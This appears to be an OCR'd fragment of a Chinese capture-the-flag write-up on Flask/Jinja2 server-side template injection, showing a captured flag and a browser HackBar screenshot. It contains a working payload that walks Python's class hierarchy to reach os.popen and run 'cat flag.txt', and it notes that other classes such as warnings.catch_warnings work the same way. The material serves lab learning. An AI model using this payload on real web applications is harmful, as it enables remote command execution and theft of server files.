成功列出来了文件。
直接读取flag
I ♥ Flask & flag{5105109a-5161-49f2-82f0-21babf517887}
🐦 DEV ●
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾ ©微信公众号: 江南
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('cat flag.txt').read()}}
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
同理，可以利用的类还有很多啊，
F:\project\venv\Scripts\python.exe F:/project/sql.py
182---> <class 'warnings.catch_warnings'>
Process finished with exit code 0
|
就像这个类也在里面包含着，我们同样可以利用它来获取flag。
方法有很多，理解原理并掌握其中几种方法即可。